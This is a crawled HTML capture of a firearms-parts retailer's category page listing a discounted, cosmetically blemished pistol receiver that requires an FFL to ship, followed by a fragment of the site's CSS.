

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://caspianarms.com/product-category/foster-receivers
body_size: 7039
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://caspianarms.com/sites/all/themes/caspian/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Caspian Arms | Serving the custom pistolsmith since 1983</title>  
  <link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_NasJYYd4nPlbhAfnNhocYJxq0vGM0D7QIbbJPLmmHoY.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_WawfijZomzPCtBnWZ-SDGU4M8tbb6u5F2fgtJCzjdmE.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_aFZP-Zis9Miv1-L1bv6WZx7cZcI5OjhGO4jq7Bb2OUk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_uqzK5YrtMEiZSeoCHr436qVxU7cBtxu5Dl-Wj0HWqJI.css" media="print" />
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_vmfwgDfKQLBToMDsniZ4Y97T6LtDXnJHSBSOwyyMedQ.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/profiles/commerce_kickstart/themes/contrib/omega_kickstart/css/ie-lte-7.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-8.css?szqv57" media="all" />
<![endif]-->

<!--[if lte IE 7]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/all/themes/caspian/css/commerce-kickstart-theme-ie-lte-7.css?szqv57" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_3TzlZQeENW2ncrVLvFL5A1L4uoB_tJYsnHn2JcrdYwI.css" media="all" />

<!--[if (lt IE 9)&(!IEMobile)]>
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_eckwKdKEY-GPRvBG0OkErkZBDxXW5PbB1FDWDotCb1Q.css" media="all" />
<![endif]-->

<!--[if gte IE 9]><!-->
<link type="text/css" rel="stylesheet" href="https://caspianarms.com/sites/default/files/css/css_sUjI_Cl5MmppudVZhV1HEW1GGxQ9MZftllHiCADuakg.css" media="all" />
<!--<![endif]-->
  <script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_jHXSdn0txQPQEAa1YFB5VoSCrgto4sSdFHVzl_38hms.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_6UYS0sAQe9egC1Ov-2ECDkEOWxhsDL57vyYQNuXD694.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_cpXh_g6M653UZscI0TYIth1G6Kag5wP73B5mAXge_KI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-45153136-1", {"cookieDomain":"auto"});ga("require", "linkid", "linkid.js");ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_O1TA4H0Nlxa5-N6is7fd2danBpdi0X7d91djIEDpRUE.js"></script>
<script type="text/javascript" src="https://caspianarms.com/sites/default/files/js/js_VqzzuF66P_awLPopGmTwMQYoeXVX6Hi7fqzMbSK5Pno.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"caspian","theme_token":"qt9g5BFSbaikkVjq8HYJ44mA7DFpTTzyes3JoRSQdIQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"profiles\/commerce_kickstart\/libraries\/jquery_expander\/jquery.expander.min.js":1,"profiles\/commerce_kickstart\/libraries\/jquery_ui_spinner\/ui.spinner.min.js":1,"profiles\/commerce_kickstart\/libraries\/selectnav.js\/selectnav.min.js":1,"sites\/all\/modules\/caspian_slideshow\/caspian_slideshow.js":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_search\/commerce_kickstart_search.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/twitter_button.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/google_plus_one.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/service_links\/js\/pinterest_button.js":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce_fancy_attributes\/commerce_fancy_attributes.js":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_product_ui\/commerce_kickstart_product_ui.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/js\/omega_kickstart.js":1,"sites\/all\/themes\/caspian\/js\/jquery-migrate-1.2.1.min.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/jquery.formalize.js":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/js\/omega-mediaqueries.js":1,"sites\/all\/themes\/caspian\/js\/commerce_kickstart_theme_custom.js":1,"sites\/all\/themes\/caspian\/js\/jquery.caspianSlider\/source\/jquery.caspianSlider.js":1,"sites\/all\/themes\/caspian\/js\/caspian_custom.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"profiles\/commerce_kickstart\/libraries\/jquery_ui_spinner\/ui.spinner.css":1,"modules\/comment\/comment.css":1,"profiles\/commerce_kickstart\/modules\/commerce_kickstart\/commerce_kickstart_menus\/commerce_kickstart_menus.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/colorbox\/styles\/default\/colorbox_style.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/ctools\/css\/ctools.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce_fancy_attributes\/commerce_fancy_attributes.css":1,"profiles\/commerce_kickstart\/modules\/contrib\/commerce\/modules\/line_item\/theme\/commerce_line_item.theme.css":1,"sites\/all\/modules\/commerce_packing_slip\/css\/commerce_packing_slip.overlay.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/alpha-mobile.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/omega\/css\/formalize.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/global.css":1,"sites\/all\/themes\/caspian\/css\/commerce_kickstart_style.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-8.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-8.css":1,"sites\/all\/themes\/caspian\/css\/commerce-kickstart-theme-ie-lte-7.css":1,"sites\/all\/themes\/caspian\/css\/caspian_style.css":1,"sites\/all\/themes\/caspian\/css\/caspian_styles.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"ie::normal::profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"narrow::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-narrow.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/narrow\/alpha-default-narrow-24.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default.css":1,"normal::profiles\/commerce_kickstart\/themes\/contrib\/omega_kickstart\/css\/omega-kickstart-alpha-default-normal.css":1,"profiles\/commerce_kickstart\/themes\/contrib\/omega\/alpha\/css\/grid\/alpha_default\/normal\/alpha-default-normal-24.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px"},"ws_gpo":{"size":"","annotation":"","lang":"","callback":"","width":100},"ws_pb":{"countlayout":"horizontal"},"urlIsAjaxTrusted":{"\/product-category\/foster-receivers":true,"\/products":true},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip","trackColorbox":1},"omega":{"layouts":{"primary":"normal","order":["narrow","normal"],"queries":{"narrow":"all and (min-width: 740px) and (min-device-width: 740px), (max-device-width: 800px) and (min-width: 740px) and (orientation:landscape)","normal":"all and (min-width: 905px) and (min-device-width: 905px), all and (max-device-width: 1024px) and (min-width: 1024px) and (orientation:landscape)"}}}});
//--><!]]>
</script>
  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
</head>
<body class="html not-front not-logged-in page-product-category page-product-category- page-product-category-96 context-product-category">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
  <div class="region region-page-top" id="region-page-top"><div class="region-inner region-page-top-inner"></div></div>  <div class="page clearfix" id="page"> <header id="section-header" class="section section-header"><div id="zone-user-wrapper" class="zone-wrapper zone-user-wrapper clearfix"><div id="zone-user" class="zone zone-user clearfix container-24"><div class="grid-16 region region-user-first" id="region-user-first"><div class="region-inner region-user-first-inner"><div class="block block-menu block-menu-user-menu block-menu-menu-user-menu odd block-without-title" id="block-menu-menu-user-menu"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/user/login">Log in</a></li><li class="leaf"><a href="/user/register">Create account</a></li><li class="last leaf"><a href="/cart">Cart</a></li></ul></div></div></div><div class="block block-views block-shopping-cart-block block-views-shopping-cart-block even block-without-title" id="block-views-shopping-cart-block"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-shopping-cart view-id-shopping_cart view-display-id-block view-dom-id-79d9f24d45f46f38471db93a1c021a5d"><div class="view-empty"><p>Empty</p><div class="line-item-summary"><div class="line-item-total"> <span class="line-item-total-label">Total:</span> <span class="line-item-total-raw">$0.00</span></div><ul class="links inline"><li class="line-item-summary-checkout first last"><a href="/cart" rel="nofollow">Checkout</a></li></ul></div></div></div></div></div></div></div></div><div class="grid-8 region region-user-second" id="region-user-second"><div class="region-inner region-user-second-inner"><div class="block block-block block-1 block-block-1 odd block-without-title" id="block-block-1"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="/caspian-guarantee"><img alt="" src="/sites/default/files/caspian/blocks/caspian-guarantee.jpg" style="width: 279px; height: 31px;" /></a></p></div></div></div></div></div><div class="grid-8 region region-user-third" id="region-user-third"><div class="region-inner region-user-third-inner"><div class="block block-block block-2 block-block-2 odd block-without-title" id="block-block-2"><div class="block-inner clearfix"><div class="content clearfix"><p><a href="?q=contact">Contact Us</a> | Sales 1-802-472-6454 M-F 9am-5pm</p></div></div></div></div></div></div></div><div id="zone-branding-wrapper" class="zone-wrapper zone-branding-wrapper clearfix"><div id="zone-branding" class="zone zone-branding clearfix container-24"><div class="grid-24 region region-branding" id="region-branding"><div class="region-inner region-branding-inner"><div class="branding-data"><div class="logo-img"> <a href="/" rel="home" title="Caspian Arms"><img src="https://caspianarms.com/sites/all/themes/caspian/logo.png" alt="Caspian Arms" id="logo" /></a></div> <hgroup class="site-name-slogan"><h2 class="site-name element-invisible"><a href="/" title="Home">Caspian Arms</a></h2><h6 class="site-slogan">Serving the custom pistolsmith since 1983</h6> </hgroup></div> <section class="block block-menu block-menu-social-connection block-menu-menu-social-connection odd" id="block-menu-menu-social-connection"><div class="block-inner clearfix"><h2 class="block-title">Connect with us</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="https://www.facebook.com/caspianarms" class="facebook">Like us on Facebook</a></li><li class="last leaf"><a href="https://x.com" class="twitter">Follow Us on Twitter</a></li></ul></div></div></section><div class="block block-views block--exp-display-products-page block-views-exp-display-products-page even block-without-title" id="block-views-exp-display-products-page"><div class="block-inner clearfix"><div class="content clearfix"><form action="/products" method="get" id="views-exposed-form-display-products-page" accept-charset="UTF-8"><div><div class="views-exposed-form"><div class="views-exposed-widgets clearfix"><div id="edit-search-api-views-fulltext-wrapper" class="views-exposed-widget views-widget-filter-search_api_views_fulltext"><div class="views-widget"><div class="form-item form-type-textfield form-item-search-api-views-fulltext"> <input placeholder="Search" type="text" id="edit-search-api-views-fulltext" name="search_api_views_fulltext" value="" size="26" maxlength="128" class="form-text" /></div></div></div><div class="views-exposed-widget views-submit-button"> <input type="submit" id="edit-submit-display-products" name="" value="Apply" class="form-submit" /></div></div></div></div></form></div></div></div></div></div></div></div><div id="zone-menu-wrapper" class="zone-wrapper zone-menu-wrapper clearfix"><div id="zone-menu" class="zone zone-menu clearfix container-24"><div class="grid-24 region region-menu" id="region-menu"><div class="region-inner region-menu-inner"><div class="navigation" rel=""></div><div class="navigation" rel=""><div class="primary-menu" style="display: none;"> <section class="block block-system block-menu block-main-menu block-system-main-menu odd" id="block-system-main-menu"><div class="block-inner clearfix"><h2 class="block-title">Main menu</h2><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="expanded"><a href="/our-story">Our Story</a><ul class="menu"><li class="first leaf"><a href="/caspian-history">Caspian History</a></li><li class="leaf"><a href="/meeting-team">Meeting the Team</a></li><li class="last leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li></ul></li><li class="leaf"><a href="/policies">Policy</a></li><li class="leaf"><a href="/gallery">Gallery</a></li><li class="expanded active-trail"><a href="/product-category/foster" title="Foster" class="active-trail">Foster</a><ul class="menu"><li class="first leaf active-trail"><a href="/product-category/foster-receivers" title="Foster Receivers" class="active-trail active">Foster Receivers</a></li><li class="last leaf"><a href="/product-category/foster-specials" title="Foster Specials">Foster Specials</a></li></ul></li><li class="expanded"><a href="/product-category/slides" title="Slides">Slides</a><ul class="menu"><li class="first leaf"><a href="/product-category/officers-35" title="Officers 3.5&quot;">Officers 3.5&quot;</a></li><li class="leaf"><a href="/product-category/commander-425" title="Commander 4.25&quot;">Commander 4.25&quot;</a></li><li class="leaf"><a href="/product-category/government-5" title="Government 5&quot;">Government 5&quot;</a></li><li class="leaf"><a href="/product-category/long-6" title="Long 6&quot;">Long 6&quot;</a></li><li class="last expanded"><a href="/product-category/slide-accessories" title="Slide Accessories">Slide Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/extractors" title="Extractors">Extractors</a></li><li class="leaf"><a href="/product-category/firing-pin-retainers" title="Firing Pin Retainers">Firing Pin Retainers</a></li><li class="leaf"><a href="/product-category/firing-pins" title="Firing Pins">Firing Pins</a></li><li class="leaf"><a href="/product-category/front-sights" title="Front Sights">Front Sights</a></li><li class="leaf"><a href="/product-category/rear-sights" title="Rear Sights">Rear Sights</a></li><li class="last leaf"><a href="/product-category/reverserecoil-plugs" title="Reverse/Recoil Plugs">Reverse/Recoil Plugs</a></li></ul></li></ul></li><li class="last expanded"><a href="/product-category/receivers" title="Receivers">Receivers</a><ul class="menu"><li class="first leaf"><a href="/product-category/basic-receivers" title="Basic Receivers">Basic Receivers</a></li><li class="leaf"><a href="/product-category/classic-receivers" title="Classic Receivers">Classic Receivers</a></li><li class="leaf"><a href="/product-category/recon-receivers" title="Recon Receivers">Recon Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-receivers" title="Race Ready Receivers">Race Ready Receivers</a></li><li class="leaf"><a href="/product-category/race-ready-recon" title="Race Ready Recon">Race Ready Recon</a></li><li class="last expanded"><a href="/product-category/receiver-accessories" title="Receiver Accessories">Receiver Accessories</a><ul class="menu"><li class="first leaf"><a href="/product-category/grip-screw-bushings" title="Grip Screw Bushings">Grip Screw Bushings</a></li><li class="leaf"><a href="/product-category/grip-screws" title="Grip Screws">Grip Screws</a></li><li class="leaf"><a href="/product-category/sears" title="Sears">Sears</a></li><li class="leaf"><a href="/product-category/ejectors" title="Ejectors">Ejectors</a></li><li class="leaf"><a href="/product-category/hammers" title="Hammers">Hammers</a></li><li class="leaf"><a href="/product-category/plunger-tubes" title="Plunger Tubes">Plunger Tubes</a></li><li class="leaf"><a href="/product-category/grip-safeties" title="Grip Safeties">Grip Safeties</a></li><li class="leaf"><a href="/product-category/mainspring-housings" title="Mainspring Housings">Mainspring Housings</a></li><li class="leaf"><a href="/product-category/mounts" title="Mounts">Mounts</a></li><li class="last leaf"><a href="/product-category/triggers" title="Triggers">Triggers</a></li></ul></li></ul></li></ul></div></div></section></div></div></div></div></div></div></header> <section id="section-content" class="section section-content"><div id="zone-content-wrapper" class="zone-wrapper zone-content-wrapper clearfix"><div id="zone-content" class="zone zone-content clearfix container-24"> <aside class="grid-6 region region-sidebar-first" id="region-sidebar-first"><div class="region-inner region-sidebar-first-inner"> <section class="block block-menu-block block-1 block-menu-block-1 odd" id="block-menu-block-1"><div class="block-inner clearfix"><h2 class="block-title">Foster</h2><div class="content clearfix"><div class="menu-block-wrapper menu-block-1 menu-name-main-menu parent-mlid-0 menu-level-2"><ul class="menu"><li class="first leaf active-trail active menu-mlid-12574"><a href="/product-category/foster-receivers" title="Foster Receivers" class="active-trail active">Foster Receivers</a></li><li class="last leaf menu-mlid-12575"><a href="/product-category/foster-specials" title="Foster Specials">Foster Specials</a></li></ul></div></div></div></section><div class="block block-block block-13 block-block-13 even block-without-title" id="block-block-13"><div class="block-inner clearfix"><div class="content clearfix"><p><a class="blue" href="/accessories">Accessories</a></p></div></div></div></div></aside><div class="grid-18 region region-content" id="region-content"><div class="region-inner region-content-inner"> <a id="main-content"></a><div class="block block-system block-main block-system-main odd block-without-title" id="block-system-main"><div class="block-inner clearfix"><div class="content clearfix"><div class="view view-collection-products view-id-collection_products view-display-id-page view-dom-id-4f89cace8a0a2f47d88196dab56753fe view-collection-taxonomy-term clearfix"><div class="view-content"><div class="item-list"><h3><span id="Foster-Receivers"></span><div class="collection"><a>Foster-Receivers</a></div></h3><ul class="products-per-collection"><li class="views-row views-row-1 views-row-odd views-row-first views-row-last"><div class="views-field views-field-rendered-entity"> <span class="field-content"><article class="node node-product-display node-product-type node-product-display node-product-type-product-list node-product-display-product-list node-published node-not-promoted node-not-sticky author-amy-foster odd clearfix" id="node-product-display-762"><div class="content clearfix"><div class="commerce-product-field commerce-product-field-field-images field-field-images node-762-product-field-images"> <figure class="field field-name-field-images field-type-image field-label-hidden"> <a href="/productdisplay/detonics-9x19-pocket-9"><img src="https://caspianarms.com/sites/default/files/styles/product_medium/public/Pocket%209.jpg?itok=Xozo58wv" width="230" height="260" alt="" /></a> </figure></div> <header><h2 class="field field-name-title-field field-type-text field-label-hidden"> <a href="/productdisplay/detonics-9x19-pocket-9">Detonics 9x19 Pocket 9</a></h2> </header><div class="node-762-product-commerce-price-wrapper"><div class="commerce-product-field commerce-product-field-commerce-price field-commerce-price node-762-product-commerce-price"><div class="field field-name-commerce-price field-type-commerce-price field-label-hidden"><div class="field-items"><div class="field-item even"><span class="price_prefix"><p>From</p></span> $700.00</div></div></div></div></div><h3 class="field-label"> Description</h3><div class="field field-name-field-description field-type-text-with-summary field-label-above"><p>Detonics 9x19 Pocket 9</p><p>FFL required to ship this item.</p></div><div class="field field-name-field-product field-type-commerce-product-reference field-label-hidden"><form class="commerce-add-to-cart commerce-cart-add-to-cart-form-408" autocomplete="off" action="/product-category/foster-receivers" method="post" id="commerce-cart-add-to-cart-form-408" accept-charset="UTF-8"><div><input type="hidden" name="product_id" value="408" /><input type="hidden" name="form_build_id" value="form-Kjw_BNAxKrhB40pmCGSzwQVprV3OgP5QQQVrIFTFbFo" /><input type="hidden" name="form_id" value="commerce_cart_add_to_cart_form_408" /><div id="edit-line-item-fields" class="form-wrapper"><div class="field-type-text field-name-field-options field-widget-text-textfield form-wrapper" id="edit-line-item-fields-field-options"><div id="line-item-fields-field-options-add-more-wrapper"><div class="form-item form-type-textfield form-item-line-item-fields-field-options-und-0-value"> <label for="edit-line-item-fields-field-options-und-0-value">Options </label> <input class="text-full form-text" type="text" id="edit-line-item-fields-field-options-und-0-value" name="line_item_fields[field_options][und][0][value]" value="" size="60" maxlength="455" /></div></div></div></div><input type="hidden" name="quantity" value="1" /><input type="submit" id="edit-submit" name="op" value="Add to cart" class="form-submit" /></div></form></div></div></article></span></div></li></ul></div></div></div></div></div></div><section class="block block-block block-19 block-block-19 even" id="block-block-19"><div class="block-inner clearfix"><h2 class="block-title">Product Notes</h2><div class="content clearfix"><p>Our Foster product line is made up of cosmetic blemished parts found during the manufacture of our Caspian products and cannot be sold as first quality.  These products are priced at a 30% discount from the Caspian retail price giving you great savings without sacrificing the structural integrity.</p><p> </p><p>Please know that we do not intend to produce this product line so, we do not always have inventory.  If you are looking for a practice piece, a project build or just have a tight budget give us a call 802-472-6454 to see what we can help you with.</p></div></div></section></div></div></div></div><div id="zone-postscript-wrapper" class="zone-wrapper zone-postscript-wrapper clearfix"><div id="zone-postscript" class="zone zone-postscript clearfix container-24"><div class="grid-8 region region-postscript-first" id="region-postscript-first"><div class="region-inner region-postscript-first-inner"><div class="block block-block block-14 block-block-14 odd block-without-title" id="block-block-14"><div class="block-inner clearfix"><div class="content clearfix"> <a class="red" href="/?q=dealers">Find a Dealer</a><a class="orange" href="/?q=request-catalog">Request a Catalog</a><a class="brown" href="/?=email-newsletter">Email Newsletter</a></div></div></div></div></div></div></div></section> <footer id="section-footer" class="section section-footer"><div id="zone-footer-wrapper" class="zone-wrapper zone-footer-wrapper clearfix"><div id="zone-footer" class="zone zone-footer clearfix container-24"><div class="grid-17 region region-footer-first" id="region-footer-first"><div class="region-inner region-footer-first-inner"><div class="block block-menu block-menu-footer-navigation block-menu-menu-footer-navigation odd block-without-title" id="block-menu-menu-footer-navigation"><div class="block-inner clearfix"><div class="content clearfix"><ul class="menu"><li class="first leaf"><a href="/">Home</a></li><li class="leaf"><a href="/products">Products</a></li><li class="leaf"><a href="/product-category/merchandise">Merchandise</a></li><li class="collapsed"><a href="/user">Account Information</a></li><li class="leaf"><a href="https://www.caspianarms.com/policies">Policies</a></li><li class="leaf"><a href="/caspian-guarantee">The Caspian Guarantee</a></li><li class="leaf"><a href="/caspian-history">Our Story</a></li><li class="last leaf"><a href="/contact">Contact Us</a></li></ul></div></div></div></div></div><div class="grid-7 region region-footer-second" id="region-footer-second"><div class="region-inner region-footer-second-inner"><div class="block block-block block-10 block-block-10 odd block-without-title" id="block-block-10"><div class="block-inner clearfix"><div class="content clearfix"><p>© Caspian Arms 2015</p><p><img alt="" src="/sites/all/themes/caspian/logo.png" style="width: 102px; height: 29px;" /></p></div></div></div></div></div></div></div></footer></div> <br><br>  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://caspianarms.com/sites/default/files/css/css_vmfwgDfKQLBToMDsniZ4Y97T6LtDXnJHSBSOwyyMedQ.css
body_size: 13082
content:
@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);@import url(//fonts.googleapis.com/css?family=Open+Sans:400,700,300,600,800);@import url(//fonts.googleapis.com/css?family=Gentium+Basic:400,700);.grid-1,.grid-2,.grid-3,.grid-4,.grid-5,.grid-6,.grid-7,.grid-8,.grid-9,.grid-10,.grid-11,.grid-12,.grid-13,.grid-14,.grid-15,.grid-16,.grid-17,.grid-18,.grid-19,.grid-20,.grid-21,.grid-22,.grid-23,.grid-24{position:relative;margin-left:10px;margin-right:10px;}.container-12 .block .omega-grid,.container-16 .block .omega-grid,.container-24 .block .omega-grid{position:relative;margin-left:-10px;margin-right:-10px;}
